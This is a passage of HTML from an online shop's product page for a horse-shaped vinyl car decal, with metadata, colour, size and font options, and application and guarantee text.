(RWF)</option><option value="SCR">Seychelles Rupee (SCR)</option><option value="SKK">Slovak Koruna (SKK)</option><option value="SBD">Solomon Islands Doll (SBD)</option><option value="SOS">Somalia Shilling (SOS)</option><option value="LKR">Sri Lanka Rupee (LKR)</option><option value="SHP">St Helena Pound (SHP)</option><option value="SRG">Suriname Guilder (SRG)</option><option value="SZL">Swaziland Lilangeni (SZL)</option><option value="BDT">Taka (BDT)</option><option value="WST">Tala (WST)</option><option value="TZS">Tanzanian Shilling (TZS)</option><option value="KZT">Tenge (KZT)</option><option value="SIT">Tolar (SIT)</option><option value="TOP">Trinidad & Tobago Do (TOP)</option><option value="TTD">Trinidad & Tobago Do (TTD)</option><option value="TND">Tunisian Dinar (TND)</option><option value="UGS">Uganda Shilling (UGS)</option><option value="UAH">Ukrainian Hryvnia (UAH)</option><option value="UYP">Uruguayan Peso (UYP)</option><option value="VUV">Vanuatu Vatu (VUV)</option><option value="VEB">Venezuela Bolivar (VEB)</option><option value="VEF">Venezuelan Bolivar Fuerte (VEF)</option><option value="VND">Viet Nam Dong (VND)</option><option value="YER">Yemeni Rial (YER)</option><option value="YUN">Yugoslav Dinar (YUN)</option><option value="ZMK">Zambian Kwacha (ZMK)</option><option value="ZWD">Zimbabwe Dollar (ZWD)</option></select></form></td></tr></table>
<form action="add_to.cfm" method="post" name="Forward_To" style="margin-top:0px;margin-bottom:0px;" class="productaddtocartform">
<input type="hidden" name="Cart_ID" value="46893658-4869-42DA-BA8E3D53D4C3C670">
<input type="hidden" name="Wish_ID" value="5F39E162-A4E3-4A08-A579369D74CADF18">
<input type="hidden" name="Upsell_PID" value="">
<input type="hidden" name="Upsell_QuantityOrdered" value="1">
<input type="hidden" name="ori_script_name" value="/pd-native-pony-horse-vinyl-cut-decal.cfm">
<input type="hidden" name="PID" value="2847">
<input type="hidden" name="Route_To" value="Add To Cart">
<meta property="og:type" content="product" /><meta property="og:title" content="Native Pony, Horse, Vinyl cut decal" /><meta property="og:description" content="**Easy to Install &amp; Easy to Remove**&nbsp; click here for Instructions
Helpful Tip: White decals show up the best on tinted windows.&nbsp; Silver, Gold, Metallics, Chrome or other bright colors are great too!&nbsp; 
&nbsp; *&nbsp; What you see in black above will be the vinyl color you choose.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&nbsp; *&nbsp; These DO NOT have a backing.&nbsp; 
&nbsp; *&nbsp; Consider the color you will be applying this decal to before you choose the color.&nbsp; 
&nbsp;
Example:&nbsp; If you have a red car and want to apply the decal to your gas cap - DO NOT choose red, it will not show up.&nbsp; Choose a contrasting color of choice.&nbsp; And If you choose black to put on a window it will not show up that well.&nbsp; It will look like a shadow.
&nbsp; *&nbsp; Your decal will arrive with a transparent transfer tape over the decal for easy transferring.&nbsp; The transfer tape is less sticky than the decal.&nbsp; Once applied remember to also remove the transfer tape to unveil the actual decal.
Our Guarantee:&nbsp; If for any reason your decal is messed up when trying to apply it, simply return the vinyl to us within 14 days and we will resend you another decal for only the cost of shipping!&nbsp; We Guarantee you will love your Decal and be completely satisfied with your purchase from us!&nbsp; So you have nothing to lose!&nbsp; Order Now!
&nbsp;
Now available!
&nbsp;
&nbsp;
Decal Guys'
Application Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $9.49
click here to learn more
or Individually $7.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&amp;
&nbsp;
Decal Guys'
Remover Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $14.49 
click here to learn more
or Individually $12.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&nbsp;
Decal shown above is in Black for best visibility on the computer screen.&nbsp; Your Decal will be shipped in white unless a color is specified.
&nbsp;
&nbsp;
&nbsp;
&nbsp;" /><meta property="og:url" content="https://www.decalguy.com/pd-native-pony-horse-vinyl-cut-decal.cfm" /><meta property="og:site_name" content="Decal Guy" /><meta property="og:image" content="https://www.decalguy.com/prod_images_large/412.jpg"><meta property="product:price:amount" content="8"><meta property="product:price:currency" content="USD"><link rel="canonical" href="https://www.decalguy.com/pd-native-pony-horse-vinyl-cut-decal.cfm" /><div itemscope itemtype="http://schema.org/Product"><meta itemprop="productID" content="2847"><meta itemprop="name" content="Native Pony, Horse, Vinyl cut decal"><meta itemprop="description" content="**Easy to Install &amp; Easy to Remove**&nbsp; click here for Instructions
Helpful Tip: White decals show up the best on tinted windows.&nbsp; Silver, Gold, Metallics, Chrome or other bright colors are great too!&nbsp; 
&nbsp; *&nbsp; What you see in black above will be the vinyl color you choose.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
&nbsp; *&nbsp; These DO NOT have a backing.&nbsp; 
&nbsp; *&nbsp; Consider the color you will be applying this decal to before you choose the color.&nbsp; 
&nbsp;
Example:&nbsp; If you have a red car and want to apply the decal to your gas cap - DO NOT choose red, it will not show up.&nbsp; Choose a contrasting color of choice.&nbsp; And If you choose black to put on a window it will not show up that well.&nbsp; It will look like a shadow.
&nbsp; *&nbsp; Your decal will arrive with a transparent transfer tape over the decal for easy transferring.&nbsp; The transfer tape is less sticky than the decal.&nbsp; Once applied remember to also remove the transfer tape to unveil the actual decal.
Our Guarantee:&nbsp; If for any reason your decal is messed up when trying to apply it, simply return the vinyl to us within 14 days and we will resend you another decal for only the cost of shipping!&nbsp; We Guarantee you will love your Decal and be completely satisfied with your purchase from us!&nbsp; So you have nothing to lose!&nbsp; Order Now!
&nbsp;
Now available!
&nbsp;
&nbsp;
Decal Guys'
Application Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $9.49
click here to learn more
or Individually $7.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&amp;
&nbsp;
Decal Guys'
Remover Solution&nbsp;&amp; Squeegie
&nbsp;
Sold as&nbsp;a set for $14.49 
click here to learn more
or Individually $12.95 (4 fl. oz. spray bottle) &amp; Squeegie $2.00
&nbsp;
&nbsp;
Decal shown above is in Black for best visibility on the computer screen.&nbsp; Your Decal will be shipped in white unless a color is specified.
&nbsp;
&nbsp;
&nbsp;
&nbsp;"><meta itemprop="image" content="https://www.decalguy.com/prod_images_large/412.jpg"><span itemprop="model" content="412"><link itemprop="url" href="https://www.decalguy.com/pd-native-pony-horse-vinyl-cut-decal.cfm" /><div class="price_vert" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="USD" /><meta itemprop="price" content="8"><link itemprop="itemCondition" href="https://schema.org/NewCondition"/><link itemprop="availability" href="https://schema.org/InStock" /></div><div class="clear"></div></div> 
<!--<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>-->
<!-- Custom styles for this template -->
<div class="cont-fix iesfontfamily2 iesfontcolor2">
<!-- Example row of columns -->
<div class="buttertop">
<div class="col-md-6 breadcrumbs">
<a href='cat-car-decals.cfm' class=''>>&nbsp;CAR DECALS</a><a href='cat-animals.cfm' class=''>>&nbsp;Animals</a><a href='cat_horses.cfm' class=''>>&nbsp;Horses</a>
</div>
<div class="col-md-12 prodtopdescription">
<!--startTopDescription-->
<DIV><SPAN style="FONT-SIZE: 18pt; FONT-WEIGHT: bold">Size is:&nbsp;<SPAN style="COLOR: #ff0000">&nbsp; 4.75" x 7.25"</SPAN></SPAN></DIV>
<!--endTopDescription-->
</div>
</div>
<div class="row">
<div class="desktop-slider">
<div class="col-lg-2 desktop-alt">
<ul id="list_image" class="image-list">
<li id="dot1" class="product_page_morepic" onclick="javascript:showOnlyImage(1);"><a href="javascript:void(0);" data-image="prod_images_blowup/412.jpg" data-zoom-image="prod_images_blowup/412.jpg" onclick="javascript:showOnlyImage(1);"><img src="prod_images_large/412.jpg" border="0" id="dotimg1"/></a></li>
</ul>
</div>
<div class="col-lg-5">
<div id="product_page_pic" class="big-image">
<img id="zoom_01" src="prod_images_large/412.jpg" border="0" alt="Native Pony, Horse, Vinyl cut decal" title="Native Pony, Horse, Vinyl cut decal" data-zoom-image="prod_images_blowup/412.jpg"> <br/><center>click to see larger image</center>
</div>
<div class="product_pic_space">
<div class="social-share">
<!--startSocialBookMark1--><div id="social_network"><div style="margin:5px 0px 5px 0px;"><!--pinit--><div style="margin:5px;float:left;"><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww%2Edecalguy%2Ecom%2Fpd%2Dnative%2Dpony%2Dhorse%2Dvinyl%2Dcut%2Ddecal%2Ecfm&media=http%3A%2F%2Fwww%2Edecalguy%2Ecom%2Fprod%5Fimages%5Flarge%2F412%2Ejpg&description=Native%20Pony%2C%20Horse%2C%20Vinyl%20cut%20decal" class="pin-it-button" count-layout="none"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script></div><div style="margin:5px;float:left;"><div id="fb-root"></div>
<script src="//connect.facebook.net/en_US/all.js"></script>
<script>FB.init({
appId : '', // YOUR APP ID
status : true, // check login status
cookie : true, // enable cookies to allow the server to access the session
xfbml : true // parse XFBML
});
FB.Event.subscribe('edge.create',
function(response) {
SetCookie("FBLikeProd","1",30);
}
);
function SetCookie(cookieName,cookieValue,nDays) {
var today = new Date();
var expire = new Date();
if (nDays==null || nDays==0) nDays=1;
expire.setTime(today.getTime() + 3600000*24*nDays);
document.cookie = cookieName+"="+escape(cookieValue) + ";expires="+expire.toGMTString();
}</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="http://www.decalguy.com/pd-native-pony-horse-vinyl-cut-decal.cfm" ref="Prod2847" data-send="false" data-layout="button_count" data-width="" data-show-faces="false" ></div></div></div></div><!--endSocialBookMark1-->
</div>
</div>
</div>
</div>
<div class="col-lg-12 swiper-pic-slider">
<div class="mobile-prod-title"><h3 class='prod_product_name_header'>Native Pony, Horse, Vinyl cut decal </h3></div>
<div id="swiper-product-page-pic">
<link rel="stylesheet" href="/jscript/swiper/css/swiper.min.css">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><img id="zoom_01" src="prod_images_large/412.jpg" border="0" alt="Native Pony, Horse, Vinyl cut decal" title="Native Pony, Horse, Vinyl cut decal" data-zoom-image="prod_images_blowup/412.jpg"> <br/><center>click to see larger image</center></div>
<div class="swiper-slide"><!--prodImage_2--></div>
<div class="swiper-slide"><!--prodImage_3--></div>
<div class="swiper-slide"><!--prodImage_4--></div>
</div>
<!-- Add Pagination -->
<div class="swiper-pagination"></div>
</div>
<!-- Swiper JS -->
<script src="/jscript/swiper/js/swiper.min.js"></script>
</div>
</div>
<div class="col-lg-5 right-sidebar">
<div class="product-details">
<div class="dtop-prod-title"><h3 class='prod_product_name_header'>Native Pony, Horse, Vinyl cut decal </h3></div>
<div class="clearfix"></div>
<div id="changePrice5" class="prod-price"><span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>8.00</span></span><br/></div>
<div class="clearfix"></div>
<!--startStockNotification-->
<a class="default_add_to_cart" href=""
>
</a>
<!--endStockNotification-->
<div class="manufacturer_no">Manufacturer Number: 412</div>
<div class="clearfix"></div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>COLOR:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName97445' value='WHITE4%2Ejpg'><input type='hidden' name='optionImageName97446' value='BLACK0702%2Ejpg'><input type='hidden' name='optionImageName97447' value='RED0314%2Ejpg'><input type='hidden' name='optionImageName97448' value='COBALTBLUE0652%2Ejpg'><input type='hidden' name='optionImageName97461' value='TRAFFICBLUE057%2Ejpg'><input type='hidden' name='optionImageName97462' value='LOGHT%5FBLUE053%2Ejpg'><input type='hidden' name='optionImageName97463' value='FORESTGREEN613%2Ejpg'><input type='hidden' name='optionImageName97464' value='LIGHT%5FGREEN063%2Ejpg'><input type='hidden' name='optionImageName97465' value='YELLOW021%2Ejpg'><input type='hidden' name='optionImageName97466' value='PURPLE404%2Ejpg'><input type='hidden' name='optionImageName97467' value='LILAC042%2Ejpg'><input type='hidden' name='optionImageName97468' value='HOTPINK041%2Ejpg'><input type='hidden' name='optionImageName97469' value='LOGHT%5FPINK045%2Ejpg'><input type='hidden' name='optionImageName97470' value='BURGUNDY312%2Ejpg'><input type='hidden' name='optionImageName97471' value='BROWN080%2Ejpg'><input type='hidden' name='optionImageName97472' value='SILVERGREY071%2Ejpg'><input type='hidden' name='optionImageName97473' value='gold1%2Ejpg'><input type='hidden' name='optionImageName97474' value='CHROME%2Ejpg'><input type='hidden' name='optionImageName97475' value='SILVERMEDMETALLIC3%2Ejpg'><input type='hidden' name='optionImageName97476' value='GOLDMEDMETALLIC2%2Ejpg'><input type='hidden' name='optionImageName97477' value='SILVERMETALLIC%2Ejpg'><input type='hidden' name='optionImageName97478' value='GOLDMETALLIC2%2Ejpg'><input type='hidden' name='optionImageName97479' value='PURPLEMETALLIC%2Ejpg'><input type='hidden' name='optionImageName97480' value='PINKMETALLIC%2Ejpg'><input type='hidden' name='optionImageName97481' value='RED0312%2Ejpg'><input type='hidden' name='optionImageName97482' value='WHITE5%2Ejpg'><input type='hidden' name='optionImageName97483' value='ORANGE034%2Ejpg'><input type='hidden' name='optionImageName97484' value='TURQOISE054%2Ejpg'><label class='selectbox'><select class='mydds1' name = 'Option1' id='Prod2847_Option1' onchange="ajaxautorecalc();Change_Option_Preview('1', document.Forward_To.Option1.options[document.Forward_To.Option1.selectedIndex].value, '1', '2847', '1')"><option value='97445'selected nostock="0">White</option><option value='97446' nostock="0">Black(Add $2.00)</option><option value='97447' nostock="0">Red(Add $2.00)</option><option value='97448' nostock="0">Dark Blue(Add $2.00)</option><option value='97461' nostock="0">Medium Blue(Add $2.00)</option><option value='97462' nostock="0">Light Blue(Add $2.00)</option><option value='97463' nostock="0">Forest Green(Add $2.00)</option><option value='97464' nostock="0">Light Green(Add $2.00)</option><option value='97465' nostock="0">Yellow(Add $2.00)</option><option value='97466' nostock="0">Purple(Add $2.00)</option><option value='97467' nostock="0">Lilac(Add $2.00)</option><option value='97468' nostock="0">Hot Pink(Add $2.00)</option><option value='97469' nostock="0">Light Pink(Add $2.00)</option><option value='97470' nostock="0">Burgundy(Add $2.00)</option><option value='97471' nostock="0">Brown(Add $2.00)</option><option value='97472' nostock="0">Silver/GREY(Add $2.00)</option><option value='97473' nostock="0">Gold(Add $2.00)</option><option value='97474' nostock="0">Chrome(Add $6.00)</option><option value='97475' nostock="0">Medium Metallic Silver(Add $6.00)</option><option value='97476' nostock="0">Medium Metallic Gold(Add $6.00)</option><option value='97477' nostock="0">High Metallic Silver(Add $6.00)</option><option value='97478' nostock="0">High Metallic Gold(Add $6.00)</option><option value='97479' nostock="0">High Metallic Purple(Add $6.00)</option><option value='97480' nostock="0">High Metallic Hot Pink(Add $6.00)</option><option value='97481' nostock="0">Reflective Red(Add $12.00)</option><option value='97482' nostock="0">Reflective White(Add $12.00)</option><option value='97483' nostock="0">Orange(Add $2.00)</option><option value='97484' nostock="0">Turqoise Green(Add $2.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2847_Option_1'><img src="prod_images_option/WHITE4.jpg" border="0" id="prodimg7" alt="WHITE4.jpg" title="WHITE4.jpg" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>SIZE:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName97449' value=''><input type='hidden' name='optionImageName97450' value=''><input type='hidden' name='optionImageName97451' value=''><input type='hidden' name='optionImageName97452' value=''><input type='hidden' name='optionImageName97457' value=''><input type='hidden' name='optionImageName97458' value=''><input type='hidden' name='optionImageName97459' value=''><input type='hidden' name='optionImageName97460' value=''><label class='selectbox'><select class='mydds2' name = 'Option2' id='Prod2847_Option2' onchange="ajaxautorecalc();Change_Option_Preview('2', document.Forward_To.Option2.options[document.Forward_To.Option2.selectedIndex].value, '1', '2847', '2')"><option value='97449'selected nostock="0">As Listed</option><option value='97450' nostock="0">add 2 inches(Add $3.00)</option><option value='97451' nostock="0">add 4 inches(Add $6.00)</option><option value='97452' nostock="0">add 6 inches(Add $9.00)</option><option value='97457' nostock="0">add 8 inches(Add $12.00)</option><option value='97458' nostock="0">add 10 inches(Add $15.00)</option><option value='97459' nostock="0">add 12 inches(Add $20.00)</option><option value='97460' nostock="0">add 14 inches(Add $25.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2847_Option_2'><img src="prod_images_option/trans.gif" border="0" id="prodimg8" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>TEXT ON TOP OF DECAL:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName97453' value=''><input type='hidden' name='optionImageName97454' value='arched%5Fslanted%5Ftop%2Ejpg'><input type='hidden' name='optionImageName97455' value='Arched%5FCircular%5FTop%2Ejpg'><input type='hidden' name='optionImageName97456' value='striaght%5Ftop%2Ejpg'><label class='selectbox'><select class='mydds3' name = 'Option3' id='Prod2847_Option3' onchange="ajaxautorecalc();Change_Option_Preview('3', document.Forward_To.Option3.options[document.Forward_To.Option3.selectedIndex].value, '1', '2847', '3')"><option value='97453'selected nostock="0">NONE</option><option value='97454' nostock="0">ARCHED SLANTED(Add $2.00)</option><option value='97455' nostock="0">ARCHED CIRCULAR(Add $2.00)</option><option value='97456' nostock="0">STRAIGHT(Add $2.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2847_Option_3'><img src="prod_images_option/trans.gif" border="0" id="prodimg9" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>IMAGE FACE LEFT OR RIGHT:</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName97485' value=''><input type='hidden' name='optionImageName97486' value=''><input type='hidden' name='optionImageName97487' value=''><label class='selectbox'><select class='mydds4' name = 'Option4' id='Prod2847_Option4' onchange="ajaxautorecalc();Change_Option_Preview('4', document.Forward_To.Option4.options[document.Forward_To.Option4.selectedIndex].value, '1', '2847', '4')"><option value='97485'selected nostock="0">As Shown</option><option value='97486' nostock="0">Facing to the Right</option><option value='97487' nostock="0">Facing to the Left</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2847_Option_4'><img src="prod_images_option/trans.gif" border="0" id="prodimg10" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>TEXT ON BOTTOM OF DECAL :</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName97488' value=''><input type='hidden' name='optionImageName97489' value='arched%5Fslanted%5Funder%2Ejpg'><input type='hidden' name='optionImageName97490' value='Arched%5FCircular%5FBottom%2Ejpg'><input type='hidden' name='optionImageName97491' value='straight%5Funder%2Ejpg'><label class='selectbox'><select class='mydds5' name = 'Option5' id='Prod2847_Option5' onchange="ajaxautorecalc();Change_Option_Preview('5', document.Forward_To.Option5.options[document.Forward_To.Option5.selectedIndex].value, '1', '2847', '5')"><option value='97488'selected nostock="0">NONE</option><option value='97489' nostock="0">ARCHED SLANTED(Add $2.00)</option><option value='97490' nostock="0">ARCHED CIRCULAR(Add $2.00)</option><option value='97491' nostock="0">STRAIGHT(Add $2.00)</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2847_Option_5'><img src="prod_images_option/trans.gif" border="0" id="prodimg11" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="optiongroup">
<div class="option">
<div class="optiontitle"><span class='prod_group_name'>FONT (if there is text already in the decal choosing this option will change the FONT):</span></div>
<div class="optionname iesfontcolor1"><input type='hidden' name='optionImageName97492' value='ARIAL%2DBLACK%2Ejpg'><input type='hidden' name='optionImageName97493' value='ARIAL%2DROUNDED%2Ejpg'><input type='hidden' name='optionImageName97494' value='TIMES%2DROMAN%2Ejpg'><input type='hidden' name='optionImageName97495' value='COOPER%2DBLACK%2Ejpg'><input type='hidden' name='optionImageName97496' value='STACATTO%2Ejpg'><input type='hidden' name='optionImageName97497' value='AMAZE%2Ejpg'><input type='hidden' name='optionImageName97498' value='DUVALL%2Ejpg'><input type='hidden' name='optionImageName97499' value='CATHERAL%2Ejpg'><input type='hidden' name='optionImageName97500' value='BICKHAM%2Ejpg'><input type='hidden' name='optionImageName97501' value='COMIC%2DSANS%2Ejpg'><input type='hidden' name='optionImageName97502' value='LUCIDA%2DHANDWRITING%2Ejpg'><input type='hidden' name='optionImageName97503' value='OLD%2DENGLISH%2Ejpg'><input type='hidden' name='optionImageName97504' value='TRIBAL%2DFUNK%2Ejpg'><input type='hidden' name='optionImageName97505' value='20%2DCENTS%2DMARKER%2Ejpg'><input type='hidden' name='optionImageName97506' value='CAC%2DMOOSE%2Ejpg'><input type='hidden' name='optionImageName97507' value='CASUAL%2Ejpg'><input type='hidden' name='optionImageName97508' value='CHAMPAGNE%2Ejpg'><input type='hidden' name='optionImageName97509' value='CAPTAIN%2DSHINER%2Ejpg'><input type='hidden' name='optionImageName97510' value='TRIBAL%2DTWO%2Ejpg'><input type='hidden' name='optionImageName97511' value='DISCO%2Ejpg'><input type='hidden' name='optionImageName97512' value='FAMILY%2DGUY%2Ejpg'><input type='hidden' name='optionImageName97513' value='CHICK%2Ejpg'><input type='hidden' name='optionImageName97514' value='CATCHUP%2Ejpg'><input type='hidden' name='optionImageName97515' value='CARTOON%2Ejpg'><input type='hidden' name='optionImageName97516' value='COLLEGE%2DBLACK%2Ejpg'><input type='hidden' name='optionImageName97517' value='AACHEN%2Ejpg'><input type='hidden' name='optionImageName97518' value='ACTION%2DFORCE%2Ejpg'><input type='hidden' name='optionImageName97519' value='BILLBOARD%2Ejpg'><input type='hidden' name='optionImageName97520' value='BID%2DROMAN%2Ejpg'><input type='hidden' name='optionImageName97521' value='BLASTER%2DINFINITE%2Ejpg'><input type='hidden' name='optionImageName97522' value='BRING%2DTHE%2DNOISE%2Ejpg'><input type='hidden' name='optionImageName97523' value='BRUSH%2DSCRIPT%2Ejpg'><input type='hidden' name='optionImageName97524' value='KRAZY%2DLEGS%2Ejpg'><input type='hidden' name='optionImageName97525' value='STENCIL%2Ejpg'><input type='hidden' name='optionImageName97526' value=''><label class='selectbox'><select class='mydds6' name = 'Option6' id='Prod2847_Option6' onchange="ajaxautorecalc();Change_Option_Preview('6', document.Forward_To.Option6.options[document.Forward_To.Option6.selectedIndex].value, '1', '2847', '6')"><option value='97492' nostock="0">ARIAL BLACK</option><option value='97493' nostock="0">ARIAL ROUNDED</option><option value='97494' nostock="0">TIMES ROMAN</option><option value='97495' nostock="0">COOPER BLACK</option><option value='97496' nostock="0">STACATTO</option><option value='97497' nostock="0">AMAZE</option><option value='97498' nostock="0">DUVALL</option><option value='97499' nostock="0">CATHEDRAL</option><option value='97500' nostock="0">BICKHAM</option><option value='97501' nostock="0">COMIC SANS</option><option value='97502' nostock="0">LUCIDA HANDWRITING</option><option value='97503' nostock="0">OLD ENGLISH</option><option value='97504' nostock="0">TRIBAL FUNK</option><option value='97505' nostock="0">20 CENTS MARKER</option><option value='97506' nostock="0">CAC MOOSE</option><option value='97507' nostock="0">CASUAL</option><option value='97508' nostock="0">CHAMPAGNE</option><option value='97509' nostock="0">CAPTAIN SHINER</option><option value='97510' nostock="0">TRIBAL TWO</option><option value='97511' nostock="0">DISCO</option><option value='97512' nostock="0">FAMILY GUY</option><option value='97513' nostock="0">CHICK</option><option value='97514' nostock="0">CATCHUP</option><option value='97515' nostock="0">CARTOON</option><option value='97516' nostock="0">COLLEGE BLACK</option><option value='97517' nostock="0">AACHEN</option><option value='97518' nostock="0">ACTION FORCE</option><option value='97519' nostock="0">BILLBOARD</option><option value='97520' nostock="0">BID ROMAN</option><option value='97521' nostock="0">BLASTER INFINITE</option><option value='97522' nostock="0">BRING THE NOISE</option><option value='97523' nostock="0">BRUSH SCRIPT</option><option value='97524' nostock="0">KRAZY LEGS</option><option value='97525' nostock="0">STENCIL</option><option value='97526'selected nostock="0">NONE</option></select></label></div>
</div>
</div>
<div class="option-image" style="display: none;">
<div id='Prod2847_Option_6'><img src="prod_images_option/trans.gif" border="0" id="prodimg12" alt="trans.gif" title="trans.gif" itemprop="image"></div>
</div>
<div class="personalisegroup">
<div class="personalise">
<div class="personalisetitle"><span class='prod_personalize_name'>Add Text to the TOP of the Decal</span></div>
<div class="personalisename iesfontcolor1"><textarea name="PInfo_1" rows="5" cols="45" wrap="soft"  placeholder="TOP LINE TEXT:"></textarea><br/><span class='prod_personalize_description'></span><br/></div>
<div class="personalisetitle"><span class='prod_personalize_name'>Add text to the BOTTOM of the Decal</span></div>
<div class="personalisename iesfontcolor1"><textarea name="PInfo_2" rows="5" cols="45" wrap="soft"  placeholder="BOTTOM LINE TEXT:"></textarea><br/><span class='prod_personalize_description'>Write out your text above, please be as specific as possible. Double check spelling. We will add it EXACTLY how it is written here. We do not check for accuracy as slang is permitted. Text will be kept proportionate to the size of decal you are ordering. </span><br/><input type='hidden' name='P_List' value='N~PInfo_1,N~PInfo_2'><input type='hidden' name='P_Error' value=''></div>
</div>
</div>
<div class="qtybox">
<!--Quantity box-->
<div class="custom-qty-text">Quantity To Order</div>
<div class="qty-field"><input type='text' name='QTY' size='4' maxlength='10' value='1' ></div>
<!--end quantity box-->
</div>
<div class="description-box">
<p class="btn bigbox-desc prod-btn-default">
Description<span class="desc-arrow-up"><i class="fa fa-chevron-up" aria-hidden="true"></i></span><span class="desc-arrow-down"><i class="fa fa-chevron-down" aria-hidden="true"></i></span>
</p>
<div id="prod-desc" class="prod-description">
<p><DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold"><SPAN style="COLOR: rgb(255,0,0); FONT-SIZE: 14pt">**Easy to Install &amp; Easy to Remove**</SPAN></SPAN></SPAN></SPAN><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><BR>&nbsp; <A href="how_to_apply.cfm">click here for Instructions</A></SPAN></SPAN></SPAN></DIV>
<DIV align=center><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><BR><SPAN style="FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(255,0,0); TEXT-DECORATION: underline">Helpful Tip:</SPAN> White decals show up the best on tinted windows.&nbsp; Silver, Gold, Metallics, Chrome or other bright colors are great too!&nbsp; </SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp; *&nbsp; What you see in black above will be the vinyl color you choose.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 14pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 14pt; FONT-WEIGHT: bold">&nbsp; *&nbsp; These DO NOT have a backing.&nbsp; </SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt">&nbsp; *&nbsp; Consider the color you will be applying this decal to before you choose the color.&nbsp; </SPAN></SPAN></SPAN></SPAN></DIV>
<DIV align=left><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="COLOR: rgb(0,0,0); FONT-SIZE: 18pt"><SPAN style="FONT-FAMILY: Palatino Linotype; COLOR: rgb(0,0,0); FONT-SIZE: 18pt; FONT-WEIGHT: bold"><SPAN style="FONT-SIZE: 14pt">&nbsp;</SPAN></SPAN></SPAN></SPAN></DIV>
